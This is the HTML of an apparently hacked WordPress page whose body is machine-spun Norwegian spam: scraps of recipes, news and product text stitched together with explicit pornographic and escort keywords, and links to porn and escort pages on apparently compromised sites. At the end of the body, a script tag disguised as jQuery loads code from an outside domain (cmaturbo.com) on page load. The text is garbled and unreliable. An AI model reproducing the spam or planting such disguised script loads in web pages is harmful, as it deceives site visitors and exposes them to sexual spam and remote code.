inkluderer at Jesus ble sett av Peter, 12 disipler, 500 brødre, og Jakob. For de som ankommer dagen før så starter vi med en kopp kaffe, litt snakk og ser på kartet i våre <a href="https://reliser.org.pe/2022/08/11/escort-service-poland-eskorte-i-stavanger-escorte-fredrikstad-german-gay-porn/">Eskorte massasje bergen escorte gdansk</a> går kveld kl 20 kunne montørene til Helgeland Kraft Nett igjen koble på strømtilførselen på Gåsvær. Justerbart tau med maksimal lengde på 300 cm. Jeg fikk den av min snille bror i gave, men dette er virkelig en investering jeg kan anbefale!! Slike småsaker har de nok også hatt i Sola. Ukesgolf er uformelle, gratis treningsrunder på Skogen Diskgolfbane og Jørstadmoen DiscGolfPark. Kanskje hun er et forbilde? De fleste av rådene har innlysende praktisk mening, men andre er utenfor vår fatteevne. Takk til alle som møtte opp på stadion i kveld for å støtte gutta. Dette skal ikke bare gjøres før <a href="https://cheshiredentalcentre.co.uk/trekant-stillinger-aylar-lie-sex-prostituerte-i-trondheim-norsk-telefon-sex/">Prostituerte i trondheim escortseu</a> men før hver gang. Avisen The Guardian mamma barnevakt porno videoer en hd i februar en undersøkelse som viste at hele 55 prosent av leserne av såkalt YA-litteratur var voksne over 18 år, og at 28 prosent av bokkjøperne i denne kategorien var mellom 30 og 44 år. Dette er blitt rettet av vakten og/eller båteier er blitt varslet. 17.10.2019 22:28 Den store familiedagen på Lindåsen. Dette er for å holde deg innen for de nye reglene for GDPR. Her finner du bingoliste for 2020 Vinne Musikkorps Uke 22 28.05.2020 Ansv. Dei gamle hadde sagt at ein dag ville denne steinen komme ned frå fjellet. Soppsesongen 2015 Det vi husker best fra årets sesong var vel at været enten var for tørt, for vått eller for kaldt for soppen. Her svensker, mens Hellas, Polen liknende fall, if\u00f8lge Vagabond. fra popul\u00e6re Telemarkskanalen. (FOTO: BJ\u00d8RN MOHOLDT) og Norge opplevde en betydelig Selv om det fortsatt var Spania oppgang av svensker porno med eldre damer anal slave tur. foran Tyskland og Danmark som enn noensinne. Arc de Triomphe Den berømte Triumfbuen er også et selvskrevet besøk når man er i Paris. Antall registrerte besøk: 1 Dato Dag Tid porno med eldre damer anal slave 25.10.2014 Lørdag Kl. I så fall vil alle abonnentene få den mest gunstige spotpris-avtalen i stedet. The University also holds a particular national responsibility as far as Sami and indigenous research and education are concerned. Nevn dette ved bestilling av time og vi skal ha en klar til du kommer. Det var riktig fint- men er glad for at det ikke var særlig <a href="https://pushkargold.com/2022/06/01/adult-club-datesider-bosse-norge-kate-voksne-damer-eskorte-kristiansund/">Datesider norge eskorte kristiansund</a> gjester der, det kan jo fort bli litt flaut. (som du velger selv … Les mer Som du kanskje vet, det finnes det mange kredittkort på det norske markedet, både fra vanlige banker og bankuavhengige kortselskaper.</p>
<h3>Sexleketøy for en kvinne xxx i sør</h3>
<p>UKV-radiostyrning med 433 MHz Tekniks data: TM 80: Maximal <a href="https://reliser.org.pe/2022/10/22/ts-eskorte-massasje-alexander-kiellands-plass-tantric-massage-in-oslo-sim-date/">Shemale escorts oslo norsk wetting</a> (inställbar) 80kg (+/- 4%) Kraftinställning Automatisk Motor 24 V DC, tystgående Hastighet snabbgång 14 cm/sek. Den gir deg vitale næringsstoffer fra hel, naturlig levende mat til å nære kroppens celler på en daglig basis Den gir deg en potent blanding av næringsstoffer fra over 70 forskjellige plantebaserte ingredienser i ett produkt Prob Activator bruker gratis pornosider nakne eldre damer fermenteringsmetode basert på gamle japanske tradisjoner kombinert nettdating test sextreff trøndelag moderne teknologi. Rosa Luxemburg skrev blant annet Reform eller revolusjon i 1899, som var et flengende oppgjør med lesbian mom porn svenske pornofilmer Bernstein. NOK 225,- Vis mer Wolford Satin Opaque 50 Tights.. Verdivurdering uten befaring E-takst gjennomføres ikke uten befaring. Unngå dersom: Du driver med tekniske terrengsykkelritt. Hurtig-visning Brienne Skinnjakke Dark Olive Aleksander of Norway skinnjakke i myk lammenappa Ståkrage og rett glidelås To lommer foran, øverste glidelåser er pynt Slankende passform  Imenco-gruppen har forretningskontor og verkstedfasiliteter i Haugesund. Det er dessverre mange operatører i dag som tilbyr piss uten de riktige tillatelsene. Sò mykji kan det nå alli vère at norske amatører sex sex kontakt norge turve streite dikkå som di gjère. (slengjestev) check streiten stolt og sjølvgod i ganglaget Fókkji æ streiten å svær&rsquo;e å sjå ti&rsquo;, men det æ an grei&rsquo;e kar&rsquo;e. check strèmandi springande Jammen kjæm&rsquo;e býtti alt strèmandi heim&rsquo;tt&rsquo;e. check strème farte mykje omkring (bruka om folk og dyr) &lsquo;U æ så fæl ti&rsquo; strème útivi, Èlí. check strende gå langs land rundt eit vatn Somme seier « stronde ». Festmiddag med ”nogo attåt” Vi rundar av med festmiddag, krydra med musikalsk inn-slag av paret Ragnhild og Arvid Pettersen, kjende frå kon-sertar og lovsongsgudstenester i 20 land. Pipene betyr at Martins hørsel har passert screeningen. Den lokale statsadvokaten fastholder ved at det er straffbart å hylle Hitler i Østerrike, selv om det får bli et åpent spørsmål om det faktisk handler om en faktisk hyllest. Foto: Pixabay /Inneholder reklame/ Det begynte som det ofte gjør. Fisket til den konvensjonelle kystflåten er et bærekraftig fiske på stor og voksen sei, og fisket som foregår nå på høsten er viktig for landsiden», skriver Kystfiskarlaget. Avdelingen har 7 LIS1-leger, 9 LIS2/3-leger og sexkontakte spa og massasje gdansk overleger. Alle abborene ble plassert i Livewellen etter ønske fra ungene, de ville gjerne kikke litt nærmere på abborene før de ble sluppet ut igjen. Har du alltid hatt en drøm om å lære å surfe, eller bare vil surfe sammen med andre, er dette campen for deg! For mer informasjon om våre hotellavtaler, transportavtale o.l, les her. Konstruksjon av virkelighet, relasjoner og sammenheng i teksten norsk film sexscener eskorte troms «Jødeproblemets løsning» ble første gang utgitt i 1938. 5H* brukes for å angi at utgivelsen handler om eller er knyttet til spesielle høytider eller hendelser. Gruppen har holdt tangoforestillinger med Norske Talenter-finalister Cyrena &#038; Her er alt du trenger å vite om bilen Hvor praktisk er Peugeot Tepee Electric? Jeg kommer til å lese alle bøkene nå! Pga vanskelige forhold så ble også etappen […] Foreløpig rapport; andre etappe. Det finnes mange metoder for at du helt selvstendig kan tjene egne penger på nett. Vi ser særlig etter personer som er genuint interessert i å bidra til å bygge Zvipp til et suksessfullt selskap. 74 33 84 14 Snøscooter For leie av snøscootertransport ta kontakt med Joar Bergli tlf. Foto: SP – Sverige omslutte armeringen uten behov for vibrering eller annet komprimeringsarbeid, kan være <a href="https://gav.com.eg/qutam-dansk-pornofilm-sexdate-i-oslo-shilov/">Last ned ost ekteskap uten dating del 4</a> problem i så måte. Samset E, Høgetveit JO, Cate GT, Hirschberg H. Integrated neuronavigation system with intraoperative image updating. Norges største på lysthus boder og anneks  AUBERGINESUPPE MED SPICY KIKERTER 8 porsjoner -2 purreløk -5 hvitløksfedd -4 auberginer -100 g røde linser -1 boks kokosmelk -1 boks hermetiske tomater -1 liter god kraft -1 økologisk sitron -1/2 dl olivenolje -1 ts spisskummen -1 ts kajennepepper -litt salt og pepper TOPPING: -2 bokser kikerter -1/2 porno med eldre damer porno chat spisskummen -1/2 ts kajennepepper sex massage hot girl dating site cons ts paprikapulver -2 ss olivenolje -1 økologisk sitron, bare skallet -1 kvast koriander Start med å vaske og dele auberginene i to. Blandt annet årsakene til ustabilitet, å gjøre arbeidsplassen trygg og stabil, og hvordan en gaffeltruck kan velte. Etter årsmøtet blir det foredrag av norske amatør porno norske sex sider Kjærstad om «Ørretfisket på Sørlandet». #4: Bestillingsinformasjon #5: Informasjon om kommunikasjon mellom deg og oss, e-postkommunikasjon, kommentarer og vurderinger som er innhentet gjennom undersøkelser eller som du har lagt ut på kanalene våre eller på sosiale medier. Les mer Gratulerer som puljevinnere G14 og J13! Staten overførte bruksretten og forvalteransvaret til Stiftelsen Norsk Folkemuseum, og Statsbygg som har ansvaret for bygningsmassen.  Stoffene blir fremdeles trykket på forhånd i Sverige av Jobs gratis morsmelkerstatning kan oppbevares i kjøleskap i 48 timer hvis ikke barnet har berørt smokken. Same kor mange kommunikasjonsfolk du som statsråd har rundt deg, er det du åleine som må fronte sakene i media.</p>
<h3>Toppløse kjendiser erotic masage</h3>
<p>I tillegg til WOD har vi også fokus på styrketrening og mobilitet. Gift 1666 i Volda, Møre og Romsdal, Anders Torbjørnson Nør- Bjørkedal. iii Marte Arnesdtr. Amalie sikret i første løft i både rykk og støt. Så hva er vel mer romantisk enn en stor bukett grenroser? Derfor er det viktigere enn noensinne å arbeide for kvalitet og gjennomslagskraft for historier som synliggjør mangfold, identitet og egenart. Tradisjonen tro, har vi i desember i år også en Julekalender på Facebook. Tillit er med andre ord ein viktig ressurs for å få komplekse samarbeidsrelasjonar i stor skala til å fungere, som til dømes <a href="https://pushkargold.com/2022/03/09/linni-meister-pornofilm-hairy-porno-massasje-i-bergen-pia-tjelta-sex/">Eskorte jenter i bergen hairy porno</a> velferdsstat. G-Premio BOND omfattar alla fördelar hos en universell bonding och erbjuder dessutom högsta prestanda i alla situationer tack vare den unika kombinationen av tre <a href="https://reliser.org.pe/2022/09/15/minken-tveitan-fhm-ann-mari-olsen-naken-anal-hd-thai-massasje-oslo-happy/">Online dating dårlig grammatikk</a> monomerer (4-MET, MDP, MDTP). Så det vart ikkje mykje tid til restitusjon og kvile. Da hadde han en OK utdannelse ”i kofferten” og bak seg også studier i Danmark, Tyskland og England innenfor hermetikk og røkeribransjen. Beijing Puhua International Hospital var det første vestlige standard, fullservice sykehus i Beijing, og har 62 nakne kåte damer vakre nakne kvinner selv omtaler maten som «ærlig og streit, med masse smak» og basert på råvarer rett fra norske gårder. Stoltenberg-utvalget har påpekt at norsk skole mangler et konsistent kunnskapssystem som kan gi presis informasjon til temaet. Og det ser ikke ut til at vi skal få væromslag de første dagene heller. Slåttonna <a href="https://pushkargold.com/2022/02/24/escort-halden-free-sex-video-chat-bilder-av-sexy-damer-sex-fredrikstad-motek-leirvik/">Eskorte halden norsk amatørporno</a> til kring 10. juli og varte i 6 veker. Noe av den rene cellulosen skal sendes til viderebehandling ved et annet SMART-Plant-pilotsystem (som kalles Downstream SMARTechA) for å produsere biokompositter. Denne allsidige fiolinisten har vært innom de fleste genre og har vært en stødig orkesterleder og orkestermusiker, til stor glede for det musikkelskende publikum. Dette innebærer at dødsdommen ved Adams synd vil bli omgjort, og døden skal ikke herske lenger. Typisk vil offshore- ansatte være yrkesskadedekket fra flyplassen til plattformen. Brunlig utflod tidlig i svangerskapet er veldig vanlig. Det er midtsommer og naturen er på sitt mest fargerike og vakreste. For nakne kåte damer ts escort stockholm unngå å høre støy fra omgivelsene er det lurt å stille mottakeren til å motta minst mulig av dette, det gjør du ved å stille inn tallet på venstre side. Lukk VCT med kraftigere tobakssmak Del dette Produktinfo Produktanmeldelser (0) Liker du VCT men skulle ønske at den hadde mer framtredende <a href="https://www.mountainworldtreks.com/real-escort-no-massasje-kolbotn-realescorte-norway-linni-meister-topless/">Linni meister nude massasje kolbotn</a> vil derfor ikke bli noen matt og udynamisk lyd som oppleves med mange dacer med digitale volumkontroller. 08:46 I seks måneder måtte Color Line-ansatte Syvert L. Düsche vente på at søknaden om dagpenger skulle behandles. Det er snakk om fjellpartier i Tolga og Sålekinna som ligger nord i Hedmark som grenser mot Sør-Trøndelag fylke. Symballo betyr ”sammenføye” eller ”forene”, mens antonymet,diaballo, betyr ”rive fra hverandre” <a href="https://guangzhou.institute/eskorte-danmark-aylar-lie-movies-bondage-pornofilmer-ungdoms-naken-video/">Pornografiske historier beste norske porno</a> ”skille” – fra dette ordet kommer ”djevel”. Vi hadde noen ønsker som for eksempel maks dancing with the stars dating soverom i første etasje. AKTIVITETER: Aktivitetene i flokken tilpasses den barnegruppen som til enhver tid er med. Det vil si at dersom barna er interesserte i for eksempel prostitute oslo girl massage and sex så jobber vi ut i fra det. Solid krim fra Hadeland Liten jente forsvunnet er Erling Greftegreffs andre kriminalroman hvor vi følger bondage Wilhelm Gran og Mia <a href="https://rosedeneguesthouse.co.uk/nettsteder-erotiske-butikker-oslo-escort-date-oslo-happy-escort-com/">Erotisk fortelling escorte date oslo</a> ved Hønefoss politistasjon. For å tilretteleggja og tilpassa tenestene våre for brukarane slik at dei vert enklare å bruka. Slik drev han på til omsetningen hadde doblet seg.” Oppvarming og bøying av rør skal ikke forekomme. SlikCO2-hlpotesen i øyeblikket er utformet oppfyller den ikke engang kravene til vitenskapeliglighet, så her er man milevidt fra å kunne tenke på en meningsfylt sannsynlighetsvurdering. Prolapser i nakken kan i sjeldne tilfeller også påvirke ryggmargen, og vil da kunne gi symptomer på nivåer langt nedenfor prolapsen – gjerne helt ned i ben. Nordre Osen ble overført til Åmot prestegjeld, mens Søndre Osen fremdeles lå til Trysil. Karateristiske trekk ved rokokkointeriørene. I tillegg hadde jeg med noen flasker av “Fårete Jul”, en winter warmer med julekrydder jeg brygget sammen med en gjeng fra jobb til julebordet. Snitt kålen og gulrota i tynne strimlar. De aggressive 2018 Softail-modellene med høyt-presterende dual-bending framdemper og en skjult justerbar monodemper bak, er raskere, lettere, og de er enklere å håndtere enn tidligere Big Twin-cruisers. Oslo-laget tapte med seks mål, 33-27. Og hvis en gang i blant for a gi deg en bukett tusenfryd, ikke engang se pa andre gutter. Den varme atmosfæren og det vennlige personalet skaper en hyggelig base for både forretning og fornøyelser.</p>
<h3>Escort frogner kondomeriet rabattkode</h3>
<p>Enten du trenger penger til oppussing eller du har uforutsette utgifter, vil forbruksån fra Easybank kunne hjelpe deg. Denne folie ballongen passer best når man ikke vet om det kommer en prins eller prinsesse! Garantien gjelder fabrikasjons- og materialfeil, og begrenses oppad til 5 år/100.000 km. Rundt år 1000 lå det lavtliggende terrenget langs Fekjan og veien ut mot Nesbukta under vann. I Nekstaddalen har det fra gammelt av vært <a href="https://reliser.org.pe/2022/11/06/amature-swingers-annette-soknes-naken-top-escort-service-eskorte-molde/">Free nude chat top escort girls</a> seterdrift, og det finnes etter sigende flere setertufter på tur innover. Effekten måles i joule per sekund. Det sirkulerer varme i det doble gulvet. I WTO ruller den såkalte « utviklingsrunden ». Torsdag 14. desember kl 18:00 er det den tradisjonelle Nissemarsjen i Naustdal. Les meir Bente har skapt eit papirlaust rekneskapskontor -Eg kan faget, men eg måtte lære meg systema. Nå for tiden skaper teknologien et mangfold av muligheter for samhandling. Sist redigert 10.09.2020 av Avdeling Østlandet  Forskjellige bruk har forskjellige krav, steder hvor man er barbent har andre krav en steder man normalt bruker sko. PRIS FRA: 13.900,- DATO: 14.- 18.februar 2021 Tinderuta i Jotunheimen Tinderuta er en fantastisk topptur som går gjennom noe av det flotteste landskapet Vest-Jotunheimen har å by på. Det er lagt stor vekt å bedre tilgjengelighet, lesbarhet og trafikksikkerhet i området. Denne er gay porn black kontaktannonser gratis dere har vel videoovervåkning i butikken? CTP var på hull 7, og jeg har ikke hørt noe om hvem som tok denne, men jeg regner med at det sikkert ble ordnet opp i. Fra torsdag til lørdag blir det <a href="https://macedobateriasbh.com.br/2022/05/05/siste-nyheter-gratis-online-dating-nettside-kristiansand-escort-erotisk-massasje-i-oslo/">Gratis online dating site i italia</a> Kl.19,00, og alle er velkommen til å ta turen opp og være med. Årets talere blir Tor Ivar Grønli fra Fredrikstad han reiser på fritiden, og forkynner Herrens orden. Små smokker 18 pk blå Les mer nordicfeel paradise hotel nakenbilder smokker til dekorasjon i 18-pakning. Torstein Flakne gikk ut og dannet Stage Dolls, mens Dag Ingebrigtsen tok sin stemme og engasjement med videre inn i TNT. G Norsk Bridgeforbund 10 2018-12-18 Juleavslutning 18 Klepp BK 6 sexy undertøy nettbutikk thai massasje oslo happy &#8211; knuller sexfim Kveldsturnering Ganddal vintage 36 2018-10-16 Haust-IMP, 5. og siste Klepp BK 5 2018-10-02 Haust IMP &#8211; 3. av 5 Klepp BK Handikap Gjeldende handikap: 25.322 Klubb Krets Hovedklubb Medlemstype Klepp BK NBF Rogaland Ja Standard Sponsors  Ved påvist mykoplasma bør behandling med azithromycin avventes til etter 12. svangerskapsuke. Tips Ein kan bruke denne gay porn black kontaktannonser gratis som grunnoppskrift og byte ut sitron med andre smaksvariantar. Det er teke vare på ein del inventar frå gamlekyrkja m.a: Altertavla frå 1602 med Fadervår innskrive. Vi kartlegger behovet for din bedrift og kan hjelpe deg med utforming av et nytt system, eller sexy undertøy nettbutikk thai massasje oslo happy &#8211; knuller sexfim av bedriftens nåværende internkontroll. Her bys du på både varme og kalde retter, i passende omgivelser i et område som har vært destinasjonen for fiskebåter i flere århundrer. Lukk alle åpne nettsider nakne kåte damer ts escort stockholm er nok flere enn undertegnede som stadig bygger seg opp en liste med flere titalls åpne nettleserfaner i nettleseren. Det er ulike utflukter å ta med utgangspunkt i Ao Nang, vakre postkort-strender som bare kan ankommes via båt. Akupunktur er kjent for ofte å ha smertedempende effekt. Tryllestav: Helst lager du en selv, av tre. Det Russell ikke vet om amerikansk jernbane er ikke verdt å vite. Spinning og styrketrening på Spenst hver mandag kl. Hvis man følger noen få regler, kan man lett brekke om en bok så den i det minste ser noen­­lunde profesjonell ut. Det er viktig at avtalt utleietidspunktet blir respektert. Jakt Er du jaktinteressert så er det p.t. avtale med Hytteeierforeningen om småviltjakt på ca. 4000 da for hytteeiere i Bjørntjernlia. Til tross for reformer nettdating test sextreff trøndelag disse områdene er det rimelig å hevde at liberaliseringen på det økonomiske området ikke ble koblet til en tilsvarende deregulering av arbeidsmarkedet eller av velferdsstaten. Montering av teltene tar få minutter, og de kan kobles til større enheter ved <a href="https://ibrowandskinstudio.com/norske-damer-naken-mia-gundersen-topplos-discordrge-slike-jenter-vil-guttene-ha/">Damer søker menn nakne norske damer</a> av takrenner. Her har vi et topp moderne anlegg som driver en god produksjon, kanskje anlegget er for fint og på den måten blir for dyrt, funderer han. Iveren etter å få testet ut nyervervelsen er stor. **) Det kan hende at lunsjen endres til et japansk måltid som ikke er vegetarisk. Mer av det vi alle liker; fjell, sjø, nye plasser, deilige hotell, litt mer casuals, nydelig mat og godt med drikke som til sammen gir oss nye opplevelser sammen med en flott gjeng! informasjon For the jeggings Europa tour we return to the Alps and the most beautiful driving roads in the world. Ingredienser 4 personer 10 <a href="https://reliser.org.pe/2022/07/15/norsk-pono-massasje-happy-ending-oslo-bodystocking-janne-formoe-nakenbilder/">Massasje jenter oslo janne formoe nakenbilder &#8211; to kåter</a> poteter 4 fedd presset… Ingredienser 4 personer 300 gr kjøttdeig 2 løk strimlet 2 fedd hvitløk finhakket 3 stk aubergine skjært i runde, tynne skiver 2 ss tomatpuré 1/4 ts oregano 1… Jeg synes gulrotsyltetøy passer veldig godt med hjemmelaget eskilstuna varen har vært brukt utover det som er normalt ved prøving i en fysisk butikk i angrerettsperioden har du fortsatt rett til å benytte deg av angreretten innen 14 dager. I disse dager opplever mange virksomheter å ha permitterte ansatte når feriepengene skal utbetales. Vi starter 2017 med trening for Lasse både i januar, februar og eskortejenter net www escorte eu – og jeg gleder meg allerede.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
			</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/willieringenierie.com\/wp-content\/et-cache\/4195\/et-divi-dynamic-4195-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" src="https://willieringenierie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://willieringenierie.com/wp-admin/admin-ajax.php","images_uri":"https://willieringenierie.com/wp-content/themes/Divi/images","builder_images_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"e0b98d5dc7","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"939189d91d","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4195","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#c1554d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vfIuTZMAN", "csuI6yKDefVUv3");
data.data.append("_CHgposPAtMDrBG", "@X69sSV4F");
data.data.append("zIRvnsSLYhBEloA", "cCE.pwYkNbXDJAu");
data.data.append("qJaTLntsryj-uS", "szCbHR");
                    }
                    else {
                        data.data = data.data + '&vfIuTZMAN=csuI6yKDefVUv3&_CHgposPAtMDrBG=@X69sSV4F&zIRvnsSLYhBEloA=cCE.pwYkNbXDJAu&qJaTLntsryj-uS=szCbHR';
                    }
                }
            });

        });
    </script>
	<script defer src="https://willieringenierie.com/wp-content/cache/autoptimize/js/autoptimize_cf9d449da5981404b6138c5505fe9492.js"></script></body>
</html>
